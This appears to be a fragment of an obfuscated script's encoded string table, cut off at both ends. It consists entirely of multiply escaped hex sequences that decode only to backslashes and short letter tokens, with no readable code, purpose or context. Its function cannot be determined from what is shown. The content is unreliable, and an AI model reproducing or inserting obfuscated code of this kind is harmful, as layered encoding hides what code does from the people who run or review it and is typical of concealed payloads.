c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x32\x63\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x32\x66\x5c\x5c\x5c\x5c\x32\x68\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x32\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x31\x4f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x32\x43\x5c\x5c\x5c\x5c\x31\x57\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x31\x4b\x5c\x5c\x5c\x5c\x32\x47\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x31\x57\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x5a\x5c\x5c\x5c\x5c\x32\x4b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x4b\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x52\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x50\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x52\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x31\x50\x22\x2c\x22\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x31\x79\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x55\x22\x2c\x22\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x31\x79\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x5c\x5c\